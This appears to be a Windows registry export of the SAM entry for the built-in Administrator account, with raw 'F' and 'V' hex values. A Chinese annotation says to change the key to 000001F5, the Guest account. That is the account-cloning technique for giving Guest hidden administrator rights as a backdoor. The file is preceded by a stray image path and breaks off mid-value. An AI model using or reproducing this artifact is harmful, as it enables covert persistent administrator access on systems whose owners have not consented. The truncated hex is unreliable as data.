 Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4] 改为000001F5
"F"=hex:02,00,01,00,00,00,00,00,88,ff,fc,45,c5,db,d3,01,00,00,00,00,00,00,00,\
00,24,02,7f,c9,ce,04,d0,01,00,00,00,00,00,00,00,00,a4,9e,f3,c1,a1,db,d3,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,55,00,01,00,00,00,00,\
00,6d,98,a7,d0,7b,40
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,\